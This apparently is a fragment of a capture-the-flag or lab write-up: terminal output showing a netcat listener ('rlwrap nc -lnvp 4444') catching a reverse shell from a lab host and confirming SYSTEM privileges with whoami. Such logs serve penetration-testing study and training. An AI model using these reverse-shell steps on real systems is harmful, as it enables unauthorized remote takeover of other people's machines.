 root@TheCaretaker:~# rlwrap nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.239 53296
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\WINDOWS\system32>